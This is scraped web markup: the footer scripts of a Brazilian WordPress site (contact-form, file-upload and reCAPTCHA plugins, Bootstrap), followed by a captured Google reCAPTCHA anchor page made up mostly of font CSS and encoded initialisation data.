<script  src="https://institutoacqua.org.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=76.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" id="codedropz-uploader-js-extra">
/* <![CDATA[ */
var dnd_cf7_uploader = {"ajax_url":"https:\/\/institutoacqua.org.br\/wp-admin\/admin-ajax.php","ajax_nonce":"fa087a4fa0","drag_n_drop_upload":{"tag":"h3","text":"Drag & Drop Files Here","or_separator":"or","browse":"Browse Files","server_max_error":"The uploaded file exceeds the maximum upload size of your server.","large_file":"Uploaded file is too large","inavalid_type":"Uploaded file is not allowed for file type","max_file_limit":"Note : Some of the files are not uploaded ( Only %count% files allowed )","required":"This field is required.","delete":{"text":"deleting","title":"Remove"}},"dnd_text_counter":"of","disable_btn":""};
/* ]]> */
</script>
<script  src="https://institutoacqua.org.br/wp-content/plugins/drag-and-drop-multiple-file-upload-contact-form-7/assets/js/codedropz-uploader-min.js?ver=1.3.9.1" id="codedropz-uploader-js"></script>
<script type="text/javascript" id="griwpc-base-js-extra">
/* <![CDATA[ */
var griwpco = {"ajax_url":"https:\/\/institutoacqua.org.br\/wp-admin\/admin-ajax.php","standardQueries":"0","formID":"commentform","formQuery":"#respond form","formQueryElem":"0","buttonID":"submit","buttonQuery":"#respond *[type=","buttonQueryElem":"0","recaptcha_elem":null,"recaptcha_id":"griwpc-widget-id","recaptcha_skey":"6Lfr5s0ZAAAAANcD4RE7HUbqDDsKyxrcEmEJwUnI","recaptcha_theme":"light","recaptcha_size":"normal","recaptcha_type":"image","recaptcha_align":"left","recaptcha_otcm":"0","recaptcha_tag":"p","recaptcha_lang":"&hl=pt-BR","allowCreditMode":"0","home_link_address":"http:\/\/www.joanmiquelviade.com\/plugin\/google-recaptcha-in-wp-comments-form\/","home_link_title":"reCAPTCHA plugin homepage","home_link_text":"Get reCAPTCHA plugin","version":"9.1.2","reCAPTCHAloaded":"1"};
/* ]]> */
</script>
<script  src="https://institutoacqua.org.br/wp-content/plugins/recaptcha-in-wp-comments-form/js/base.js?ver=9.1.2" id="griwpc-base-js"></script>
<script  src="https://institutoacqua.org.br/wp-content/plugins/recaptcha-in-wp-comments-form/js/recaptcha.js?ver=9.1.2" id="google-recaptcha-ini-js"></script>
<script  src="https://www.google.com/recaptcha/api.js?onload=griwpcOnloadCallback&amp;render=explicit&amp;hl=pt-BR&amp;ver=6.7.4" id="recaptcha-call-js"></script>
<script  src="https://www.google.com/recaptcha/api.js?render=6Lew4dkqAAAAAPvf35sNF45do0ySuA3cgEWDa9ai&amp;ver=3.0" id="google-recaptcha-js"></script>
<script  src="https://institutoacqua.org.br/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script  id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lew4dkqAAAAAPvf35sNF45do0ySuA3cgEWDa9ai",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script  src="https://institutoacqua.org.br/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=76.1.2" id="wpcf7-recaptcha-js"></script>

<!--<script src="https://code.jquery.com/jquery-3.3.1.slim.min.js"
integrity="sha384-q8i/X+965DzO0rT7abK41JStQIAqVgRVzpbzo5smXKp4YfRvH+8abtTE1Pi6jizo"
crossorigin="anonymous"></script>-->
<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.14.7/umd/popper.min.js"
integrity="sha384-UO2eT0CpHqdSJQ6hJty5KVphtPhzWj9WO1clHTMGa3JDZwrnQq4sF86dIHNDz0W1"
crossorigin="anonymous"></script>
<script src="https://stackpath.bootstrapcdn.com/bootstrap/4.3.1/js/bootstrap.min.js"
integrity="sha384-JjSmVgyd0p3pXB1rRibZUAYoIIy6OrQ6VrjIEaFf/nJGzIxFDsf4x0xIM+B07jRM"
crossorigin="anonymous"></script>


</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lew4dkqAAAAAPvf35sNF45do0ySuA3cgEWDa9ai&co=aHR0cHM6Ly9pbnN0aXR1dG9hY3F1YS5vcmcuYnI6NDQz&hl=pt-BR&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=btoqeeopg42s
body_size: 48512
content:
<!DOCTYPE HTML><html dir="ltr" lang="pt-BR"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="7oCIEh21pEhvzUtgdoQuPw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__pt_br.js" nonce="7oCIEh21pEhvzUtgdoQuPw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="7oCIEh21pEhvzUtgdoQuPw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22JMK7f8Koa2lII8OXEml2MDLCoC7Dgix1I8Opw5DDqMO+w5YQD3zDg3YkwqDDoinCh1BpwqDDhsKKIgDDnUPCkMOWNmPDqHHCrcOhPcOrW8K+w7fDnMKAwps4w7fCt8OdeDTCqTDCvmfCjUNBw6HDhEApZGwHIcOlecK5w6PDlsKaEsOKwqsGJMO/woXDgMKGw6zDnMKgwpfCjgXCnBrChVl/MHHDpSvClALCosOlIcKSbVIvGlvChMOYPFnDtsOuw5jDksOlDQQfwqfDhTDDvcK8w75ew5oqBsKoEMKkYMK+FTfDknnChsOqNEhhw7d5wpVOwoXDqmkTfkcAHcOrw6FOZDHCjcKgSsKmF8Ktw7pfw6PDihfCmknChw/DgMKFAMKGGXpVIixKQMKPCMOwOMOHJ2Qgw6XCtn/DlMO8QsKFwq3CkcOzwrpfSsK8wo3CjDbCtMKBwpLCixV7wqVew6jCrsKFw4rCim3DqA84wrvCqcKqw4IMwr3Diy0ewrPClWxJBsOVLMOnw4VUw6lmw6PCssOKECR2w6xfw77Cs37DkHLDq1HDk1g+w5lyX8KmQW/DiBoCdUcKWcKEwpfCsg5lw6XDsMO7w5zDt1tHNVQew7zDonzDn0UvCD5fTsKUwqwEesOMw6TDhAsEJsOQwrvCkcKic8OfOMOzwphKTsO8HRgWcsOyw7XCj8KbwrFrw5M7X37ChhzDv8KAw6DDrcOhIzxBYWolA1XDjXLCti/[base64]/wqxse8KjJ2tTMHTCisKqw5VJw5p9K8KXwoFJw5TDh1nCvMO0VMKvw6nCu8KETcKawqjCl8O6ZcO8VMKlw63DmMOvwrMbw6A1wovD